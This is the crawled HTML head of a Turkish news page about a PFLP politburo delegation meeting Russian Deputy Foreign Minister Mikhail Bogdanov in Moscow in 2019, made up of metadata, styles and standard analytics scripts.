

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/
body_size: 25961
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>Filistin Halk Kurtuluş Cephesi Moskova’ya davet edildi, Rusya Dışişleri Bakan Yardımcısı Mihail Bogdanov ile bir araya gelen FHKC: Filistin Kurtuluş Örgütü yeniden aktifleşmeli - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><meta name="description" content="Rusya Dışişleri Bakanlığının davetiyle Moskova’yı ziyaret eden Filistin Halk Kurtuluş Cephesi politbüro heyeti, Mihail Bogdanov ile bir araya geldi." /><link rel="canonical" href="https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Filistin Halk Kurtuluş Cephesi Moskova’ya davet edildi, Rusya Dışişleri Bakan Yardımcısı Mihail Bogdanov ile bir araya gelen FHKC: Filistin Kurtuluş Örgütü yeniden aktifleşmeli - marbuta" /><meta property="og:description" content="Rusya Dışişleri Bakanlığının davetiyle Moskova’yı ziyaret eden Filistin Halk Kurtuluş Cephesi politbüro heyeti, Mihail Bogdanov ile bir araya geldi." /><meta property="og:url" content="https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2019-08-08T07:48:47+00:00" /><meta property="article:modified_time" content="2019-08-08T07:49:32+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke.jpg" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="607" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/#article","isPartOf":{"@id":"https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"Filistin Halk Kurtuluş Cephesi Moskova’ya davet edildi, Rusya Dışişleri Bakan Yardımcısı Mihail Bogdanov ile bir araya gelen FHKC: Filistin Kurtuluş Örgütü yeniden aktifleşmeli","datePublished":"2019-08-08T07:48:47+00:00","dateModified":"2019-08-08T07:49:32+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/"},"wordCount":312,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke.jpg","articleSection":["Arap Solu","Filistin","Ortadoğu"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/","url":"https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/","name":"Filistin Halk Kurtuluş Cephesi Moskova’ya davet edildi, Rusya Dışişleri Bakan Yardımcısı Mihail Bogdanov ile bir araya gelen FHKC: Filistin Kurtuluş Örgütü yeniden aktifleşmeli - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke.jpg","datePublished":"2019-08-08T07:48:47+00:00","dateModified":"2019-08-08T07:49:32+00:00","description":"Rusya Dışişleri Bakanlığının davetiyle Moskova’yı ziyaret eden Filistin Halk Kurtuluş Cephesi politbüro heyeti, Mihail Bogdanov ile bir araya geldi.","breadcrumb":{"@id":"https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke.jpg","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/08/QXJke.jpg","width":1080,"height":607},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"Filistin Halk Kurtuluş Cephesi Moskova’ya davet edildi, Rusya Dışişleri Bakan Yardımcısı Mihail Bogdanov ile bir araya gelen FHKC: Filistin Kurtuluş Örgütü yeniden aktifleşmeli"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; Filistin Halk Kurtuluş Cephesi Moskova’ya davet edildi, Rusya Dışişleri Bakan Yardımcısı Mihail Bogdanov ile bir araya gelen FHKC: Filistin Kurtuluş Örgütü yeniden aktifleşmeli yorum beslemesi" href="https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/ortadogu\/filistin\/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=979' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ffilistin%2Ffilistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ffilistin%2Ffilistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["arapsolu","filistin","ortadogu"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
